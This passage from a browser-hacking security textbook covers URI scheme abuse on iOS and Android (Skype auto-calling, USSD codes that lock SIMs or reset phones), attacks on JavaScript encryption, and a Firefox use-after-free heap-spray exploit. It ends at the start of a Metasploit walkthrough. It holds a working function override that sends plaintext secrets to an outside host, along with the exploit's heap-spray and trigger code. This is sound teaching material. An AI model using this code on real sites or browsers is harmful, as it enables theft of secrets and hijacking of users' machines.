
This example alone does not necessarily indicate an insecure implementation, because the phone application still prompts the user to confirm the call before proceeding. You could get lucky and the target could accidently press the call option. This is very unlikely though, so let’s take a look at another example.
Skype doesn’t come bundled with iOS but it does use its very own scheme. To allow other applications to take advantage of custom URI schemes, Apple includes a CFBundleURLTypes array type in its Info.plist specification.24 This can be seen in the following snippet from the Info.plist file:
<key>CFBundleURLTypes</key>
<array>
<dict>
<key>CFBundleURLName</key>
<string>com.skype.skype</string>
<key>CFBundleURLSchemes</key>
<array>
<string>skype</string>
</array>
</dict>
</array>

Skype not only exposed this scheme to the browser, but it also accepted additional parameters. For instance, if the URL was appended with ?call, not only would Skype start, but it would immediately attempt to call the number without user intervention. All the browser needed to do was load a URL similar to skype://613-966-94916?call and Skype would be spawned in the foreground of the iOS device. To take advantage of this feature it was easy enough for any web page to include an IFrame with these particular URLs. You can see a demonstration of this exploit in a video athttps://browserhacker.com.
Skype addressed this issue as of version 3.0, and now prompts the users if they want to proceed with the action, as shown in Figure 6-24.
Figure 6-24: iOS attempting to dial a number within Skype
Dhanjani’s research explores a couple of methods in which to analyze Info.plist files, including simply copying them from a jailbroken iOS device, or extracting them from application backups through iTunes. To extract the Info.plist file from an application’s files within iTunes’ backup, perform the following steps:
1. Locate the .ipa file you want to investigate. Under OS X they are usually located in ~/Music/iTunes/iTunes Media/Mobile Applications. In Windows they’re usually found under C:\Users\<user>\My Music\iTunes\iTunes Media\Mobile Applications\.
2. Copy the <application>.ipa file somewhere else, and rename it to a .zip file.
3. Unzip the file.
4. Change into the Payload/<application>.app/ folder.
5. Convert the Info.plist file into XML by using the plutil utility. For example, plutil -convert xml1 Info.plist.
Under Windows, plutil.exe is located in C:\Program Files\Common Files\Apple\Apple Application Support\.
There’s a whole raft of iOS applications out there, many of which may be introducing unusual URI scheme handling routines. Armed with this Info.plist interrogation technique, you can discover what other schemes your iOS browser might be using. There may be vulnerable flaws similar to Skype’s initial insecure handling of the skype:// scheme.
Abusing the Samsung Galaxy
The Unstructured Supplementary Service Data (USSD) protocol provides a method for GSM cellular phones to communicate directly with the user’s telecommunications provider. The service is often found on prepaid mobile phone plans as a method to find out your remaining balance, or to even top up the credit available on your phone. Of course, USSD has other uses, such as mobile banking, or even updating Twitter or Facebook.
Although many of the USSD codes can initiate a real-time connection back to the telecommunications provider, some of these have particular actions assigned to them within the phone handset itself. For example, in most smartphones if you open the telephone application and enter *#06#, often without even hitting the dial button, your International Mobile Station Equipment Identity, or IMEI, is displayed. Figure 6-25 shows the IMEI on an Android phone, and Figure 6-26 demonstrates the same function on an iPhone.
Figure 6-25: Android IMEI

Figure 6-26: iPhone IMEI
Ravishankar Borgaonkar released research demonstrating that some Android phones would execute USSD codes without any user interaction.25 The vulnerability existed in the way in which Android phones would process the tel:// URI scheme. The attack was very similar to the vulnerabilities in iOS discovered by Dhanjani. However, instead of activating the phone application and asking to dial a number, Android phones would immediately perform the USSD action.
Borgaonkar’s research proceeded to uncover multiple ways in which an Android phone may receive the USSD code, and subsequently execute it. Many of these relied on the default behavior of associated applications. Often the application would detect the presence of the tel:// URI scheme and simply hand the information over. This included:
· Embedding a malicious IFrame in a website that directed the Android phone to a specific tel:// USSD code.
· Embedding a tel:// USSD address in a QR code.
· Embedding a tel:// USSD address in an NFC tag.
Looking at the previously discussed USSD code of *#06#, the impact of this issue may be seen as negligible. What does it matter if you can cause an IMEI code to display on the target’s phone? The problem is that one of the issues highlighted by Borgaonkar was that some USSD codes could be used to attempt to enter the SIM code.
In many instances, if the incorrect SIM code is entered three times, the SIM is locked until a PIN Unlocked Key (PUK) code is entered. Building on this attack, an invalid PUK could then be entered 10 times, which leads to the SIM card itself being invalidated and therefore unusable. Exploiting this would mean that the target would have to get a new SIM card, often at their own expense, and their phone would be rendered useless until a new SIM card was installed.
Borgaonkar also demonstrated another USSD code that impacted particular Samsung phones that would initiate a factory reset of the device. A list of USSD codes is maintained on the XDA Developers forum here: http://forum.xda-developers.com/showthread.php?t=1953506.
The impact of insecure scheme handling will always be an ongoing issue as more and more applications provide new routines and methods to handle custom URIs. The examples discussed here are only a few of the available URI schemes out there. You may be surprised to learn that the W3C lists more than 150 different schemes26 that are in use on the Internet. Clearly, there is a very large URL scheme attack surface for you to explore.
Attacking JavaScript
Though this chapter is primarily focusing on exploits within the browser, you can’t really discuss the browser without talking about JavaScript. A good example of the changing times is the evolution of JavaScript in the browser.
As of Firefox version 23, the option to disable JavaScript has been removed (but still available through the javascript.enabled flag in about:config).27 The average person using Firefox now (without the NoScript extension) has no choice but to have JavaScript enabled. The line between JavaScript and the browser continues to blur.
It is, therefore, hard to overestimate the importance of JavaScript when it comes to browser attacks of all kinds. In the next sections you explore some of the methods in which JavaScript can be turned upon itself.
Attacking Encryption in JavaScript
Web applications continue to implement more and more functionality client-side with the aim of creating robust applications with just the browser and JavaScript. This means it is no longer uncommon to see sensitive functionality move from the web application’s back end to the browser. With HTML5, the WebSocket protocol, and other modern browser technologies becoming more popular, looking at how the browser is protecting its data, and how it’s transmitting it to back-end servers, becomes more important.
One of the challenges with JavaScript encryption is that, ultimately, the browser has to have access to all of the code that is actually performing the encryption. Even though a lot of effort has gone into obfuscating JavaScript, in the end, the code still has to be accessible to the browser.
It may be argued that JavaScript cryptography gives a false sense of security, given the fact that multiple methods exist to compromise it. In many ways, it depends on an insecure technology and it is relatively easy to just attack the insecure technology. For JavaScript encryption to be considered viable, it requires a considerable overhaul,28 a job that wouldn’t be for the fainthearted.
Mistrusting the Web Application
Various impediments exist to develop robust JavaScript encryption, the most predominant being the complexities of the trust relationship between the browser and the web application. Let’s upset Schrödinger and term this super trust. The browser simultaneously trusts the web application completely in certain contexts, while trusting it partially, or not at all, in others.
On one hand, the browser doesn’t have sufficient trust in the web application to store sensitive data within it. On the other hand, it trusts the web application implicitly with respect to JavaScript encryption instructions. This tethering results in a security situation analogous to our friendly quantum cat.
Nobody can know if they can trust the web application encryption code until they peer inside. So the main question remains, if you can’t trust an application to store your data, how can you trust the same application to provide the JavaScript encryption code? This issue is fundamental to any attempt to implement sound JavaScript encryption, and has not yet been resolved.
Revealing the Key
One of the oldest session token stealing techniques is by using Cross-site Scripting. This attack injects JavaScript instructions to snatch the token residing in the cookie. With this information you can then use the freshly stolen session token in a subsequent request to the web application. This will provide you with access to the application, impersonating the victim you stole the token from.
If there is an XSS vulnerability in the web application, a very similar attack can be used to steal the sensitive key. However, there won’t be the potential issue of any pesky HttpOnly protection mechanisms because the key is not stored in the cookie. Additionally, there is no need for expediency because, unlike the session token, the key won’t time out. Once you have the key, all encrypted data will be able to be decrypted and any data can be signed.
Let’s say the developers have hidden the key, although a better term would be obfuscated. For instance, consider the following JavaScript:
var key = String.fromCharCode(75 % 80 * 2 * 6 / 12);
In this example, you can see that the key is being set to a mathematical function and then being turned into a character. This is a very simplistic example, but the value of key isn’t obvious initially. By copying and pasting that into Firebug, the value of key is shown to be K. When analyzing JavaScript code, similar examples can be found in implementations where it’s just a matter of evaluating code in order to find the key.
But hang on! Why go to all the trouble of snatching the key when you can use the implementation that already exists in the target’s browser?
Vladimir Vorontsov did just this. He uncovered similar issues in a remote banking system that relied on JavaScript for digitally signing messages.29 Vorontsov used an XSS vulnerability to demonstrate signing arbitrary documents after the user had authenticated. This would result in any system processing the document to trust the bogus signature.
Overriding Functions
If trusting the bogus signature wasn’t enough, most JavaScript objects can have their functions overridden, depending on scope. This means that any script that is loaded into the DOM can overwrite the functions performing encryption.
Let’s look at an example of how to override functions using the Stanford JavaScript Crypto Library.30 Open up your JavaScript console and load in the library using the following snippet of code:
var sjcl_lib = document.createElement('script');
sjcl_lib.src =
"https://raw.github.com/bitwiseshiftleft/sjcl/master/sjcl.js";
document.getElementsByTagName('head')[0].appendChild(sjcl_lib);
Now that you have the library loaded into the DOM, let’s test the encrypt function with the following snippet of code:
sjcl.encrypt("password", "secret")
The result is a data structure containing the ciphertext (ct) and other parameters used during the encryption process. Wouldn’t it be nice to intercept the process and smuggle out the secret? Well, you can do just that.
If an XSS vulnerability exists in the web application, it is possible to override encryption functions. Remember that XSS vulnerabilities are one of the most common vulnerabilities on the Internet and that most applications have had them at one time or another.
If any of the sites supplying content can be controlled, they can also provide another avenue to override the encryption functions. Any web application using JavaScript encryption must have complete trust in all origins supplying content, because any one of them can steal secrets and keys.
The following code snippet shows not only how to transparently override the encrypt function, but also how to snatch the secret:
chained_encrypt = sjcl.encrypt
sjcl.encrypt = function (password, plaintext, params, rp) {
var img = document.createElement("img");
img.src = "http://browserhacker.com/?ch06secret=" + plaintext;
document.head.appendChild(img);
return chained_encrypt(password, plaintext, params, rp)
}
sjcl.encrypt("password", "secret")
This code has chained the encrypt function so that it is still called. The application should not notice any difference in how it operates. Importantly, the new link that has been inserted in the function chain snatches the secret data before it is encrypted. It then transparently sends it tohttp://browserhacker.com for safekeeping before returning to the original program flow.
JavaScript and Heap Exploitation
This section discusses lower-level exploitation of modern browsers. This book won’t cover these methods in depth, but it is important to provide a passing understanding of techniques employed to circumvent browser security controls. Now hold onto your hat as we dive into some intricacies of memory management and Use After Free (UAF) exploitation.
Memory Management
The memory available to applications is managed by the underlying operating system. That is, physical memory is not directly accessed by applications. Instead, the operating system uses the concept of virtual memory to enforce memory separation of the running processes, making each one appear to have access to the full linear address space. Each process has its own available memory for storing and manipulating its data. This memory is primarily divided between the heap, the stack, and process-specific modules and libraries. The stack is mainly used to store local variables (among other data) of the functions of a process, as well as execution-specific metadata such as procedural linking information, function frames, and spilled registers. The heap is used to store data that is allocated dynamically by a process while it is running. All modern applications use dynamic allocation or management of memory extensively because its proper use can enhance performance.
Browser exploitation relies on modifying memory in such a way that the execution flow is diverted in favor of the attacker. Like most sectors of the security industry, defenses in memory management have been an arms race between exploitation techniques and various security controls, such as ASLR,31 DEP,32 SafeSEH,33 and heap cookies.34
Your goal is to use functionalities under your control to modify and structure memory for exploitation, and in the case of browsers, one of the most effective ways to do this is with JavaScript. Alexander Sotirov35 published some of the initial methods for organizing memory in this fashion in his paper, “Heap Feng Shui with JavaScript.” His work covered Internet Explorer. However, the following examples focus on Firefox.
Firefox and jemalloc
Memory managers, or allocators, are responsible for managing the virtual memory assigned to the heap. Therefore, they are also called heap managers or allocators. The operating system provides a memory manager to all the applications, exposed via the malloc or any other system-equivalent functions. However, large and complex applications, like browsers, often implement their own memory managers on top of the operating system’s. Specifically, these applications use the malloc function to request large memory areas from the operating system, which they then manage with their own implementation of a memory manager. This is done to achieve better performance, because applications know more about their dynamic memory needs than the generic allocator provided by the operating system.
jemalloc is one such implementation of a memory allocator. jemalloc originally started its life in 2005 before making its way into FreeBSD. jemalloc improved on concurrency and scalability performance compared with conventional malloc methods.36 This was achieved by focusing on enhancing how data is retrieved from memory. As a result, jemalloc is used in a number of well-known projects, including Firefox.
Firefox uses jemalloc for dynamic memory management on all its supported platforms, including Windows, Linux, OS X, and Android. This means that the jemalloc heap is used for memory allocations and an attacker will need to understand how to influence it advantageously.
Based on the principle of locality,37 which states objects are influenced by their immediate surroundings, jemalloc goes to great lengths to situate allocations of memory contiguously. Specifically, jemalloc divides memory into fixed-sized chunks. In the case of Firefox, these are 1MB. jemallocuses these chunks to store all of its other data structures, and user-requested memory as well. To mitigate lock contention problems between threads, jemalloc uses arenas to manage chunks. However, Firefox has only one arena hard-coded by default.
Chunks are further divided into runs that are responsible for requests and allocations up to 2,048 bytes, in the case of Firefox. A run keeps track of free and used regions of these sizes. Regions are the heap items returned on user allocations (for example, malloc calls). Each run is associated with a bin. Bins are responsible for storing trees of runs that have free regions. Each bin is associated with a size class and manages regions of this size class. This can be visualized in Figure 6-27.
Figure 6-27: Architecture of jemalloc38

Arranging Firefox Memory for Exploitation
During exploitation, it is important to arrange jemalloc’s memory into an advantageous state. Such a state enables you to make the memory allocator behave in a predictable and reliable manner that offers you an advantage that can lead to violation of an assumption. For example, in a normal case the user of an application has no information about the memory space returned by the memory manager when the application makes a dynamic allocation. During exploit development, such information is required and also needs to be reliably predictable to you, the attacker.
To gain confidence that memory is arranged into this state, numerous memory allocations are performed. This technique is known as heap spraying. Once you have control over contiguous runs, you then need to deallocate every second region in this last series of controlled allocations. This will create holes or slots in the runs of the size class you are trying to manipulate. The final part of the exploitation process is the triggering of a heap overflow vulnerability, as presented in the following section.
This method results in you having substantially more control over the memory layout and provides increased certainty of the exploitation succeeding.
Firefox Example
In early 2013, a vulnerability39 in Firefox was reported by Michal Luczaj to the ZeroDay Initiative. The vulnerability was related to how the XMLSerializer function of the DOM could be abused to lead to the application crashing. This was the result of a function that wasn’t well documented and was unique to Firefox.
Unfortunately, this function did not have sufficient checks to determine when it was being called, and was therefore vulnerable. Patroklos Argyroudis and Chariton Karamitas performed additional research and uncovered more details of the vulnerability and how it can lead to execution of arbitrary code.
The flaw uncovered was a Use After Free (UAF) vulnerability in the XMLSeralizer object. In UAF vulnerabilities, an allocated heap region is referenced by other objects. This region is then freed, but due to a bug such as forgetting to run cleanup operations, objects that reference it continue to do so, resulting in a dangling reference. If you manage to gain control of the freed region, such as through heap spraying, you can achieve arbitrary code execution through the dangling reference.
To exploit the UAF XMLSerializer vulnerability, multiple steps are required. In the first phase, huge strings are allocated repeatedly until the heap extends to a certain high address that is hard-coded in the JavaScript exploit. For this example, let’s assume that the aforementioned address is0x117012000.
The JavaScript code snippet that accomplishes this initial heap spray is as follows:
/* Size and number of allocations to perform during
* first stage heap spraying. This stage targets the
* class pointed to by `mNextSibling' of an instance of
* `nsHTMLElement'*/
BIG_SPRAY_SZ = 65534;
BIG_SPRAY_NUM = 1 << 11;
var buf = "";
var container_1 = [];
// Pad `str' to the left using character `pad'
// up to `length' characters.
function lpad(str, pad, length){
while(str.length < length)
str = pad + str;
return str;
}
// Doubleword to little endian unicode string.
function get_dwle(dw){
wh = lpad(((dw >> 16) & 0xffff).toString(16), "0", 4);
wl = lpad((dw & 0xffff).toString(16), "0", 4);
escaped = "%u" + wl + "%u" + wh;
return unescape(escaped);
}
/* Quadword to little endian unicode string
*(due to limited precision, we can't
* pass this function a 64bit integer, we use
* two doublewords instead). */
function get_qwle(dwh, dwl){
return get_dwle(dwl) + get_dwle(dwh);
}
// The value of `rax' in `callq *0x5f8(%rax)'
buf += get_qwle(0x117012000); //Quadword to little endian unicode string
// Flags checked at `testb $0x8, 0x2c(%r14)'
buf += unescape("%u8888%u8888%u8888%u8888");
buf += unescape("%u8888%u8888%u8888%u8888");
// Value of `rip', should be at `%rax + 0x5f8'
buf += get_qwle(0x4142434445464748);
buf = generate(buf, BIG_SPRAY_SZ);
for(i = 0; i < BIG_SPRAY_NUM; i++)
container_1[i] = buf.toLowerCase();
If the heap spray succeeds, the memory contents at 0x117012000 will resemble the pattern in Figure 6-28.
Figure 6-28: Resulting content in memory

Due to the nature of the vulnerability, the hard-coded address in the JavaScript exploit will eventually end up in the rax register and the target process will issue a call *0x5f8($rax) due to the vulnerability. Because the value in the rax register is attacker-controlled via the JavaScript exploit, the preceding instruction will divert the execution flow of Firefox to the address represented by that value. The heap spray was carefully constructed so that the value at address 0x117012000 + 0x5f8 contains 0x4142434445464748, demonstrating control of the execution flow of Firefox.
During the second phase of the exploit, JavaScript is used to again spray the heap with strings of 128 bytes. When several such allocations are requested, jemalloc will attempt to place them contiguously in memory. Next, delete is used to free every other allocation, resulting in the memory state looking like the pattern in Figure 6-29.
Figure 6-29: Resulting pattern in memory

Regions marked as Free are not really free. They are just marked as free, but not really freed by the Firefox JavaScript engine. The SpiderMonkey engine, which if you recall from Chapter 3 is the Firefox JavaScript engine, will get rid of them only when it believes it’s important to do so. To force their deallocation, the SpiderMonkey’s garbage collector needs to be triggered. This can be achieved by causing a spike in heap allocations, thus forcing the garbage collector to clean up unused regions.
The result of all of this is that the heap is specially prepared to have holes of 128 bytes between controlled heap regions. Using this technique ensures that subsequent allocations of 128 bytes will most likely fall within the heap holes just created.
The third phase of the exploit consists of dynamically creating several HTML elements that will be backed by instances of the HTMLUnknownElement C++ class, which is 128 bytes. C++ classes back all HTML elements and JavaScript objects, as well as other browser constructs because Firefox, its HTML renderer, and its JavaScript engine are implemented in the C++ programming language. C++ classes that have virtual methods also have a virtual function table that contains function pointers to the corresponding methods. This is important for you because if you manage to corrupt the virtual table with data, you can divert the browser’s execution flow to code of your own choosing.
If everything goes as planned, these regions will fill the holes created in the previous phase. It is important to make sure that not all holes are occupied.
The following JavaScript code is used to modify the DOM tree while it’s being serialized, triggering the vulnerability condition:
var s = new XMLSerializer();
// Number of DOM children to create that will trigger the UAF.
NUM_CHILDREN = 64;
// Number of allocations to perform during second stage heap spraying
// This stage targets an instance of `HTMLElement'.
SMALL_SPRAY_NUM = 1 << 21;
GC_TRIGGER_THRESHOLD = 100000;
// Trigger the garbage collector.
function trigger_gc()
{
var gc = [];
for(i = 0; i < GC_TRIGGER_THRESHOLD; i++){
gc[i] = new Array();
}
return gc;
}
var stream =
{
write: function()
{
// Remove children and trigger the garbage collector. This will
// create some heap holes within the chunks we control.
for (i = 0; i < NUM_CHILDREN; i++)
{
parent.removeChild(children[i])
delete children[i];
children[i] = null;
}
trigger_gc();
// Take control of the holes created above (`buf' still holds the
// required data).
for (i = 0; i < SMALL_SPRAY_NUM; i += 2)
container_2[i] = buf.toLowerCase();
}
};
s.serializeToStream(parent, stream, "UTF-8");
The garbage collector is called to deallocate the corresponding heap regions, and a small heap spray takes place to reallocate the memory regions previously occupied by instances of HTMLUnknownElement. This will give you control over the virtual table of an HTMLUnknownElement instance, thus allowing execution of arbitrary code. In fact, the UAF is triggered on a C++ class pointed to by mNextSibling.40
One of the more interesting things about this vulnerability was the response from the developers to the bug. Viewing the Bugzilla report for Mozilla,41 one of the comments included: “Argh, we expose serializeToStream to web :/”. This is likely to lead security researchers to look for other areas in the product in which developers may not have intended to include vulnerabilities.
Although the example included doesn’t execute code on its own, from here a number of different approaches could be used to set the 64-bit instruction pointer, or RIP, value to point to code elsewhere in memory, thus allowing code execution. The injected code would depend on the platform being exploited. This is where a tool like Metasploit is ideal, because it provides ways for exploits to be customized for a variety of different platforms. You can find the full Proof of Concept and other code related to this bug on https://browserhacker.com.
Getting Shells using Metasploit
When talking about exploitation, Metasploit is the first tool that comes to mind for many penetration testers. Metasploit is a penetration testing framework. Why a framework? Because it has aspects designed for every level of the penetration testing life cycle.
For exploit developers, Metasploit simplifies the work required to create an exploit that can be used across platforms and systems. A lot of the functionality an exploit developer needs is provided by the framework. This includes randomization facilities, pre-canned shells for multiple environments and systems, VNC connection handling, and other types of payloads that an exploit may need to execute.
For exploit consumers, penetration testers, or system administrators, the Metasploit user interface simplifies the process of executing exploits, providing an easier method to test their own systems. Regardless of the usage, all of the information is freely available so that people at all levels can understand what the exploit is, what the impact is, how it works, how to detect it, and have an easily repeatable place to go for testing.
Metasploit has auxiliary modules for discovery and enumeration that allow you to:
· Find vulnerable machines
· Determine what services are running
· Enumerate services
· Gather specific information about protocols on systems
This all helps to discover what is on the network and how vulnerable discovered systems may be. Although Metasploit can do discovery, it isn’t a vulnerability scanner. That said, it can consume vulnerability scan results from a number of other tools and then cross-reference CVEs with exploit modules to easily determine which modules exploit which vulnerabilities.
All of this is great, but you’re here to exploit some systems. To learn more about how you can use Metasploit for browser attacks, the following sections walk through exploiting a Windows 7 system running Internet Explorer 8 with Metasploit in order to get a shell on the remote system.
Getting Started with Metasploit
If you don’t have easy access to Metasploit, the Kali Linux distribution is available from http://www.kali.org/. Kali is a standard penetration testing distribution that includes Metasploit by default. Metasploit can be run on almost any system that runs Ruby, so if you have access to Ruby you can get Metasploit from http://www.metasploit.com/.
To begin, launch Metasploit using the command msfconsole. Your output should show a splash screen followed by an msf > prompt. Once Metasploit has loaded, you can do a few things, including:
· use a module
· get info on a module
· search for a module
· show information about a module
To search for all modules for IE 8, you would enter search IE8, as shown here:
msf > search IE8
[!] Database not connected or cache not built, using slow search
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/windows/browser/adobe_flashplayer_arrayindexing
2012-06-21 00:00:00 UTC great Adobe Flash Player AVM
Verification Logic
Array Indexing Code
Execution
exploit/windows/browser/ie_cgenericelement_uaf
2013-05-03 00:00:00 UTC good MS13-038 Microsoft
Internet Explorer
